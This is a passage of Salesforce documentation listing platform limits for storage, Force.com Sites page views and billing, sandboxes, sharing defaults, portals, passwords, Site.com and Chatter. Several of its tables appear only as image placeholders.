



Note: The only feature license that provides additional storage is Salesforce CRM Content User. Each Salesforce CRM Content User license provides an additional 512 MB of file storage, whether Salesforce CRM Content is enabled or not, bringing the total file storage allocation per user to 612 MB. To find out whether your organization has Salesforce CRM Content enabled, contact your administrator.

# <span id="page-5182-0"></span>Force.com Sites Page View Limits

Limits for requests that count as page views.

The following requests count as page views.



The following requests don't count as page views.



Limit Exceeded, Maintenance, Page Not Found, and designated Inactive Home pages aren't counted against page view and bandwidth limits. You can use static resources to brand these pages, but the following limitations apply:

- **•** Static resources must be 50 KB or smaller in size.
- **•** Static resources must be style sheets (CSS), image files, or JavaScript files.
- **•** You can't use Apex controllers for these pages.
- <span id="page-5183-0"></span>**•** You can't perform SOQL or DML operations from these pages.

# Force.com Site Billing Limits

Terminology for limits and billing associated with Force.com sites.

The following terminology applies to Force.com sites limits and billing:

- **•** "Page Views" are calculated as the total number of pages served from either the site's origin server or the cache server .
- **•** "Bandwidth" is calculated as the number of megabytes served and received from both the site's origin server and the cache server.
- **•** "Service request time" is calculated as the total server time in minutes required to generate pages for the site.
- **•** "Rolling 24-hour period" refers to the 24 hours immediately preceding the current time.
- **•** "Origin server" refers to the Web server that hosts your site.
- **•** "Cache server" refers to the CDN server that serves your cached site pages.
- **•** "Current period" refers to the current calendar month for which you are entitled a certain number of page views for your organization.

Salesforce enforces the following limits on monthly page views for Force.com sites:

- **•** Billing is based on the number of monthly page views purchased for your organization. This page view limit is cumulative for all sites in your organization.
- **•** If, in a given calendar month, your organization reaches 110% of its page view limit, Salesforce sends the site and billing administrators email notification.
- **•** If your organization exceeds 110% of its page view limit for four consecutive calendar months, your sites are disabled until the next calendar month begins or you purchase more page views. Also, Salesforce sends email notification to the site and billing administrators, as well as the related account executive.
- <span id="page-5183-1"></span>**•** If, in a given calendar month, your organization reaches 300% of its page view limit, your sites are disabled until the next calendar month begins or you purchase more page views. Also, Salesforce sends email notification to the site and billing administrators, as well as the related account executive.

# General Sandbox and Sandbox Storage Limits

#### Limits for sandbox environments.

A sandbox is a copy of your organization in a separate environment, you can use for a variety of purposes, such as testing and training. Sandboxes are completely isolated from your Salesforce production organization and operations you perform in your sandboxes do not affect your Salesforce production organization.

The following limits apply to sandboxes.

- **•** You can refresh a Full sandbox 29 days after you created or last refreshed it. If you delete a Full sandbox within those 29 days, you need to wait until after the 29 day period, from the date of last refresh or creation, to replace it.
- You can refresh a Partial Copy sandbox 5 days after you created or last refreshed it. If you delete a Partial Copy sandbox within those 5 days, you need to wait until after the 5 day period, from the date of last refresh or creation, to replace it.
- **•** You can refresh a Developer or Developer Pro sandbox once per day.
- **•** Enterprise Edition includes a license for 1 Developer sandbox.
- **•** Performance Edition includes licenses for 1 Full sandbox, 1 Partial Copy sandbox, 5 Developer Pro sandboxes, and 30 Developer sandboxes.
- **•** Unlimited Edition includes licenses for 1 Full sandbox, 5 Developer Pro sandboxes, and 15 Developer sandboxes.
- **•** If you need licenses for more sandboxes, contact salesforce.com to order sandboxes for your organization.

The following limits apply to Sandbox storage limits.

- **•** Partial Copy sandboxes have a 5 GB of files and a 5 GB of data storage limit.
- **•** Developer Pro sandboxes have a 1 GB of files and a 1 GB of data storage limit.
- **•** Developer sandboxes have a 200 MB of files and a 200 MB of data storage limit.
- **•** Full sandboxes have the same storage limit as your production organization.
- <span id="page-5184-0"></span>**•** Sandboxes don't send email notifications when storage limits are reached. However, if you reach the storage limit of your sandbox, you can't save new data in your sandbox. To check your storage limits, from Setup, enter *Storage Usage* in the Quick Find box, then select **Storage Usage** in your sandbox.

## Organization-Wide Sharing Limits

Object limits for organization-wide sharing.

Administrators can use organization-wide sharing settings to define the default sharing settings for an organization.

The organization-wide sharing default setting can't be changed for some objects:

- **•** Service contracts are always Private.
- **•** User provisioning requests are always Private.
- **•** The ability to view or edit a document, report, or dashboard is based on a user's access to the folder in which it's stored.
- **•** Users can only view the forecasts of other users who are placed below them in the role hierarchy, unless forecast sharing is enabled.
- **•** When a custom object is on the detail side of a master-detail relationship with a standard object, its organization-wide default is set to Controlled by Parent and it is not editable.
- **•** The organization-wide default settings can't be changed from private to public for a custom object if Apex code uses the sharing entries associated with that object. For example, if Apex code retrieves the users and groups who have sharing access on a custom object Invoice\_\_c (represented as Invoice\_\_share in the code), you can't change the object's organization-wide sharing setting from private to public.

SEE ALSO:

[Password Policy Limits](#page-5185-0)

## Partner Portal Limits

Limits for partner portals.

### Maximum number of partner portals

You can create a maximum of 5 partner portals in your organization. Increases to that number are subject to product manager approval and require detailed use cases.

### Maximum number of portal roles

The maximum number of portal roles for an organization is 5000. This limit includes portal roles associated with all of the organization's customer portals, partner portals, or communities. To prevent unnecessary growth of this number, we recommend reviewing and reducing the number of roles for each of your portals and communities. Additionally, delete any unused portal roles. If you still require more portal roles, please contact Salesforce Customer Support.

## <span id="page-5185-0"></span>Password Policy Limits

Limits for the number and use of user passwords.

You can set various password and login policies to secure your organization.

Note: User passwords cannot exceed 16,000 bytes. ΓŹ.

Logins are limited to 3,600 per hour per user. This limit applies to organizations created after Summer '08.





#### SEE ALSO:

[Organization-Wide Sharing Limits](#page-5184-0)

# Salesforce Console Limits

General limits for using a Salesforce console.

A Salesforce console is an app for finding, updating, and creating records quickly.

For best performance, we recommend using Internet Explorer 8, 9, or 10 or the latest stable version of Firefox or Google Chrome when using Live Agent in the Salesforce console. The following limits apply to the Salesforce console.

- **•** If you log in to another Salesforce app while you're logged in to a Salesforce console app, you can't accept new chat requests.
- **•** In Chatter Answers, administrators can't customize the FAQ (Frequently Asked Questions) available to customers when they click Need help?.
- Internet Explorer 8 users receive a security warning if you customize with URLs that don't include https://.

## Site Edition Limits

Limits for the number of sites, bandwidth, service request time, and maximum page views per edition.

Site.com is a Web content management system (CMS) for building and managing dynamic, data-driven Web pages, and edit content in real time.

The following table describes the Sites limits for different Salesforce editions.



#### SEE ALSO:

<span id="page-5187-0"></span>[Site.com Import Limits](#page-5187-0) [Force.com Sites Page View Limits](#page-5182-0) [Force.com Site Billing Limits](#page-5183-0)

## Site.com Import Limits

Limits for importing sites and files.

The maximum site size you can import is 2 GB.The maximum file size you can import is 50 MB unless you import and unzip a .zip file. In that case, you can import a .zip file of up to 200 MB if you select **Unzip files** during the import process.

## Web Request Limits

Limits for concurrent usage on web requests.

To ensure that resources are available for all Salesforce users, limits are placed on the number of long-running Web requests that one organization can send at the same time. Salesforce monitors the number of concurrent requests issued by all users logged in to your organization, and compares that number against the maximum limit. In this way, the number of concurrent requests is kept below the

maximum limit. The limit ensures that resources are available uniformly to all organizations and prevents deliberate or accidental over-consumption by any one organization.

If too many requests are issued by users in your organization, you may have to wait until one of them has finished before you can perform your task. For example, assume that MyCorporation has 100,000 users. At 9:00 AM, each user requests a report that contains 200,000 records. Salesforce starts to run the report for all users until the maximum number of concurrent requests has been met. At that point, Salesforce refuses to take any additional requests until some of the reports have completed.

Similar limits are placed on requests issued from the API.

# Collaboration Limits

#### IN THIS SECTION:

[Approvals Limits in Chatter](#page-5188-0) Approval limits for delegated approvers, approvals posts, and Sites or portal users. [Chatter Plus Limits](#page-5188-1) Feature limits for Chatter Plus (also known as Chatter Only). [Feed Tracking Limits](#page-5189-0) Limits for tracking objects, fields, and topics. [General Chatter Limits](#page-5189-1) Limits for Chatter features by edition, browser limits, and mention limits. [List View Limits on Feeds](#page-5191-0) Limits for list views on record feeds. [Search Limits for Files in Chatter](#page-5192-0) Search limits by file type and file size in Chatter. [User Sharing Limits in Chatter](#page-5192-1)

<span id="page-5188-0"></span>Salesforce administrators can configure user sharing to show or hide an internal or external user from another user in an organization.

## Approvals Limits in Chatter

Approval limits for delegated approvers, approvals posts, and Sites or portal users.

- **•** Approvals in Chatter doesn't support delegated approvers or queues.
- <span id="page-5188-1"></span>**•** You can't recall or reassign an approval request from a post. Both must be done from the approval record.
- **•** Approval posts can't be deleted in the Salesforce user interface; you can only delete them through the API.
- **•** Approval requests from Sites or portal users aren't supported.

## Chatter Plus Limits

Feature limits for Chatter Plus (also known as Chatter Only).

Chatter Plus (also known as Chatter Only) is for Performance, Unlimited, Enterprise, and Professional Edition users that don't have Salesforce licenses but need access to some Salesforce objects in addition to Chatter.

Chatter Plus users can access standard Chatter people, profiles, groups, and files, plus they can

**•** View Salesforce accounts and contacts

- **•** Use Salesforce CRM Content, Ideas, and Answers
- **•** Access dashboards and reports
- **•** Use and approve workflows
- **•** Use the calendar to create and track activities
- **•** View and modify up to ten custom objects
- **•** Add records to groups

Note: You must expose the tabs for the standard Salesforce objects that the Chatter Only user profile can access, as they are hidden by default for these users.

Professional Edition organizations must have Profiles enabled to perform these tasks. Contact your Salesforce representative for more information.



# <span id="page-5189-0"></span>Feed Tracking Limits

Limits for tracking objects, fields, and topics.

- **•** When feed tracking is enable for person accounts, users can follow and see updates to account fields, but not contact fields.
- Feed tracking for events doesn't include requested meetings. Once a requested meeting is confirmed and becomes an event, then it can be included in feeds.
- User can follow activities and knowledge articles in a Chatter feed, but the **Follow** button in the Action column for activity and knowledge article list views isn't available.
- **•** If you disable feed tracking for topics, users can no longer follow new topics, but they continue to follow the ones they followed when feed tracking was enabled. These topics count toward the maximum number of people, topics, and records that they can follow. Use the Chatter REST API to stop following topics after feed tracking has been disabled.

## Feed Tracking Limits for External Objects

- <span id="page-5189-1"></span>**•** Field history tracking isn't available for external objects.
- **•** If a table row is deleted from the external system, the record feed for the external object record isn't deleted.
- **•** Record feeds aren't available for Lightning Connect external objects that map to high-data-volume external data sources.

# General Chatter Limits

Limits for Chatter features by edition, browser limits, and mention limits.

### Chatter Limits by Feature

The limits are subject to change. Contact Salesforce for more information.



Available in:





<sup>1</sup>All groups count toward this limit, except archived groups. For example, if you're a member of 100 groups, of which 10 are archived, you can join 10 more groups.

 $^2$ You can follow a maximum combined total of 500 people, topics, and records. To see how many items you're following, view the Following list on your profile.

Posts and comments that users make in Chatter are retained during the entire time that a customer's applicable organization remains provisioned. We reserve the right to enforce limits on:

- **•** The number of system-generated tracked feed updates. Currently tracked feed updates that are older than 45 days and have no likes or comments are deleted automatically. The tracked feed updates no longer appear in the feed. However, if auditing is enabled for a tracked field, the audit history for that field is still available.
- **•** The number of email notifications that can be sent per organization per hour.

### Browser Limits for Chatter

